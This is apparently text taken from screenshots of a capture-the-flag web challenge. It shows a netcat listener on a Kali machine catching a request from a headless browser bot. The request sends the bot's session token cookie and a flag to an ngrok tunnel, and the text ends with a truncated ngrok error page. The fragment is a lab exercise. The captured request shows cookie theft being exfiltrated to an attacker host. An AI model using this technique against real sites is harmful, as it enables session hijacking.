 Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
(kali㉿kali)-[~]
$ nc -lnvp 9000
listening on [any] 9000 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 44052
GET /?c=session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNjcwNTgwNTI3fQ.ITF42cMqwECWVdpnJuPwq9COJ_8BWpQ_ZTR-ab4miHI;%20flag=REDACTED HTTP/1.1
Host: 16ba-118-189-213-163.ap.ngrok.io
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/103.0.5058.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate, br
Referer: http://127.0.0.1:1337/
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 118.189.213.163
X-Forwarded-Proto: https
Inspector
Internet ngrok Edge ngrok Agent Your Service
ERR_NGROK_8012
Traffic was successfully tunneled to the ngrok agent, but the agent failed to establish a connection to the
upstream web service at localhost:9000 . The error encountered was: